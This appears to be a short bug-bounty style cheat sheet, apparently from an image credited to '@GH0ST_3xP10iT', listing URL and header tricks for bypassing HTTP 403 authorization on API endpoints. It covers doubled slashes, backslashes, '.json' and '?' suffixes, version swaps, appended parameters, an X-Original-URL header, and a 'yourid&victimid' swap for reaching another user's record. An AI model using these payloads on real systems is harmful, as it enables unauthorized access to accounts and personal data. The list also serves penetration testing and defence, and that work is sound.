 Authentication Bypass:
/api/6798556007/users -> 403 (Forbidden)
Bypass Method 1:
/api//users -> 200 OK
Bypass Method 2:
/api\\users -> 200 OK
Bypass 403 on /api/v1/user/id
/api/vl/user/id.json
/api/vl/user/id?
/api/vl/user/id/
/api/v2/user/id
/api/vl/user/id&accountdetail
/api/v1/user/yourid&victimid
X-Original-URL: /api/v1/user/id/
@GH0ST_3xP10iT